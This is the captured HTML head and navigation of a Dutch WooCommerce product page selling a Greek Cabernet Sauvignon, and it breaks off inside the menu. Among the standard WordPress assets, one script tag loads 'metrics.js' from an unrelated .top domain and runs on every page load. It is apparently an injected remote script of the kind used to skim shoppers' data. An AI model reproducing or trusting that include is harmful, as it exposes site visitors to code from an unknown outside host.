

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/cabernet-sauvignon-papaioannou/
body_size: 19370
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='209331';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Cabernet Sauvignon Papaioannou | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>

<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/209331"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/cabernet-sauvignon-papaioannou/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=209331'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fcabernet-sauvignon-papaioannou%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fcabernet-sauvignon-papaioannou%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-209331 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
